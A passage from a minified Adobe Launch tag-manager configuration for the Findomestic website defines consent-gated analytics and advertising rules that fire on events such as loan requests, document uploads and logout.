all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:'interazione - richiesta "%dL - nome prodotto%" "%dL - nome servizio%"  - inizio',linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL2f1c16166bf0494c88ae4a65032c0a17",name:"AA - open banking - richiesta collegamento conto (event47)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"open_banking_procedi",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di open banking - richiesta collegamento conto:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event47",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"open banking - richiesta collegamento conto",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL339523292c2347aa8239a1b5372b0703",name:"AA - errore (event98)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"errore",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di errore:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event98",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"errore - %dL - tipologia errore%",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL35d73a7ddbac4d11a64f23ab259b6bac",name:"AA - richiesta conto deposito - inizio (event24, event214)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_conto_deposito_inizio",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di richiesta conto deposito - inizio:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event24, event214",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"richiesta conto deposito - inizio",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL39f92f24e0d84d39a5eab50f0e4a61cc",name:"AA - ricerca agenzia (event39)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"ricerca_agenzia",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di ricerca agenzia:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event39",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"ricerca agenzia",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL3bbf6b2b82f14ce8a3929d09d1523184",name:"Floodlight - Prestiti - Esito Simulazione - Mobile",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"simulazione_richiesta_prestito_fine",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return void 0!==window.orientation||-1!==navigator.userAgent.indexOf("IEMobile")}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",ITA04,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",V109,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/f80825f13026/RC6045380ae35c4e39bd9573fa64abb6de-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3bf242b3cc4f44d9a16cf52d806e9873",name:"Contentsquare - pageview",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"pageview",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",ITA02,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",V215,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!!(document.URL.includes("https://www.findomestic.it/")||document.URL.includes("/webapp/ecommerce/")||document.URL.includes("/webapp/personal-loan/"))}},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return pages_from_load&&pages_from_load>0?(pages_from_load+=1,!0):(pages_from_load+=1,!1)}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/f80825f13026/RC23bc1cfa9ea448a9a220556c91e4189c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"contentsquare/src/lib/actions/artificialPageviewInstallation.js",settings:{query:""},timeout:2e3,delayNext:!0}]},{id:"RL3ca830c40dbd477c908c22c02cb83b94",name:"AA - richiesta prestito - fine (event43, event202, event501)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_prestito_fine",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di richiesta prestito - fine:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.events="event43, event202, event501="+_satellite.getVar("dL - importo prestito"),t.linkTrackEvents="event43, event202, event501",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"richiesta prodotto - prestito - fine",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL3e526471d47f4cae808f6b78e43d7968",name:"AA - upload documenti (event31)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"upload_documento",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di upload documento:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event31",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"upload documento",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL3e5e36a264f64f30bb67128c03276b83",name:"Floodlight - Conto Corrente - Fine",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_conto_corrente_fine",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",ITA04,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",V109,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/f80825f13026/RC1be51c7c4bac490ab7f4a5b1d3969753-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3e61ff73fc7148b1bfc480c62467e8bf",name:"AA - richiesta credito rotativo - fine (event81, event217)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_credito_rotativo_fine",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di richiesta credito rotativo - fine:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event81, event217",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"richiesta credito rotativo - fine",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL40eabb8c846f4ac3abf4959af768cf1c",name:"AA - anticipo contanti (event17)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"anticipo_contanti",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di servizio - richiesta anticipo contanti:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event17",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"servizio - richiesta anticipo contanti",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL41e4cc6d0a8f4dd08e8959b81bb268db",name:"AA - info updated (event79) ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"info_updated",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di interazione - apertura accordion:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event79",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"interazione - info updated",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL41ef5e5ef5a3406d9d27f04ea0efd398",name:"AA - generic form fine (event102)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"generic_form_fine",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di generic form fine:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event102",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"interazione - apertura accordion",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL446084c3e0794a958211571e3e916bdb",name:"AA - simulazione richiesta prestito - dettaglio (event53)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"dettaglio_simulazione_richiesta_prestito",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di simulazione richiesta - prestito - dettaglio:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event53",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"simulazione richiesta - prestito - dettaglio",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL46300c7859024f1aa7df04eb770e6178",name:"Contentsquare - Libreria - Accettazione Consensi",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Optanon groups"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",ITA02,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",V215,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!!(document.URL.includes("https://www.findomestic.it/")||document.URL.includes("/webapp/ecommerce/")||document.URL.includes("/webapp/personal-loan/"))}},timeout:2e3}],actions:[{modulePath:"contentsquare/src/lib/actions/uxaInstallation.js",settings:{setPathInput:"",setQueryInput:"",setPathCheckbox:!1,setQueryCheckbox:!1},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/f80825f13026/RC9c0f4421278d4aaea6be1fc064956007-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL491fc2be39ad4744a52b4f1cae144009",name:"AA - apertura accordion (event36)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"apertura_accordion",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di interazione - apertura accordion:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event36",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"interazione - apertura accordion",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL4a8729ad7b3e432c81dd5f35fb6fab0d",name:"AA - Setup - Cookie OptanonPerformanceAccepted",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"pageview",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/f80825f13026/RCcc7552e547a348b7beff6853d5b72828-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4bbae274421346db9fc22aa096b6e72c",name:"AA - servizio clienti - chat (event35)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"chat_assistenza",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di servizio clienti - chat:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event35",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"servizio clienti - chat",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL4f0e4fac682449639d94354402561ff3",name:"Check dLayer al Window Loaded",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/f80825f13026/RC43385fb6648948c3973e18b139e8b606-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5049ad8ec2c34d1099b1cab5834e4a7e",name:"AA - servizio area clienti - fine (event94)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"fine_richieste_ac",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di interazione - richiesta "+_satellite.getVar("dL - nome prodotto")+" "+_satellite.getVar("dL - nome servizio")+"  - fine:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event94",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:'interazione - richiesta "%dL - nome prodotto%" "%dL - nome servizio%"  - fine ',linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{
id:"RL52024b8d8f964db9955384f2f0bb18c3",name:"AA - simulazione richiesta prestito - scelta rata (event74)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"simulazione_richiesta_prestito_rata",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di simulazione richiesta prestito - scelta_rata:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event74",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"scelta_rata",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL52737c15dbf14d598d3fb1251418d8db",name:"Floodlight - Prestiti - Fine KO",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_prestito_fine",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"dLayer.process_esit",value:"^ko$",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",ITA04,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",V109,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/f80825f13026/RC6800e5c5dabe42799ccde38d15ca4185-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL52b8a09156f249dfaf693104305e9cb6",name:"AA - logout (event3)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"logout",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di logout:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event3",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"logout",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL5711b43336934c49b168a24823d7ba85",name:"AA - generic form inizio (event101)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"generic_form_inizio",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di generic form inizio:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event101",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"interazione - apertura 